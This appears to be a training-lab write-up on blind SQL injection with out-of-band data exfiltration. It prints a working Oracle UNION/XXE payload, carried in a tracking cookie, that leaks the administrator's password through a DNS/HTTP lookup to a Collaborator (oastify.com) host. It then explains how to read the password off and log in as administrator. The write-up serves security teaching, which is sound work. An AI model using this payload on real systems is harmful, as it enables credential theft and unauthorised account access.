Blind SQL injection with out-of-band data exfiltration
Description
This lab contains a blind SQL injection vulnerability. The application uses a tracking cookie for analytics, and performs an SQL query containing the value of the submitted cookie. The SQL query is executed asynchronously and has no effect on the application’s response. But it is possible to trigger out-of-band interactions with an external domain.
The database contains a different table called users, with columns called username and password.
Reproduction and proof of concept
Visit the Home page of the shop, and use Burp Suite Professional to intercept and modify the request containing the TrackingId cookie.
Modify the
TrackingIdcookie, changing it to a payload that will leak the administrator’s password in an interaction with the Collaborator server. For example, you can combine SQL injection with basic XXE techniques as follows:
cAR8nwK4HqzZfv5s'+UNION+SELECT+EXTRACTVALUE(xmltype('<%3fxml+version%3d"1.0"+encoding%3d"UTF-8"%3f><!DOCTYPE+root+[+<!ENTITY+%25+remote+SYSTEM+"http%3a//'||(SELECT+password+FROM+users+WHERE+username%3d'administrator')||'.pg9488c6rmdictx7jxvteizbt2ztnjb8.oastify.com/">+%25remote%3b]>'),'/l')+FROM+dual--
Right-click and select “Insert Collaborator payload” to insert a Burp Collaborator subdomain where indicated in the modified TrackingId cookie.

Go to the Collaborator tab, and click “Poll now”. If you don’t see any interactions listed, wait a few seconds and try again, since the server-side query is executed asynchronously.
You should see some DNS and HTTP interactions that were initiated by the application as the result of your payload. The password of the administrator user should appear in the subdomain of the interaction, and you can view this within the Collaborator tab. For DNS interactions, the full domain name that was looked up is shown in the Description tab. For HTTP interactions, the full domain name is shown in the Host header in the Request to Collaborator tab.
In the browser, click “My account” to open the login page. Use the password to log in as the administrator user.
Exploitability
An attacker needs to exploit the blind SQL injection vulnerability to find out the password of the administrator user.
To prevent the Academy platform being used to attack third parties, the firewall blocks interactions between the labs and arbitrary external systems. To solve the lab as intended, you must use Burp Collaborator’s default public server. To solve the lab, it is required to exploit the SQL injection vulnerability to cause a DNS lookup to Burp Collaborator. Burp Collaborator is only available in the Enterprise and Professional editions. You can apply for a free 30-day trial here.